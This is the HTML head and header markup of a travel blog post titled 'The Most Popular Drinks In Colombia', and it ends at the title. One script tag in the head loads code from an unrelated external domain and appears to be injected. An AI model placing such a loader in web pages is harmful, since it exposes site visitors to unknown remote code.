    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="0c3a0f0f17ef8b3ee8827dea-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9091 single-format-standard wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack the-most-popular-drinks-in-colombia global-block-template-1 td-travel single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-9091" class="post-9091 post type-post status-publish format-standard has-post-thumbnail category-america category-destinations tag-colombia tag-drinks" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">The Most Popular Drinks In Colombia</h1>

                            

                            <div class="td-module-meta-info">
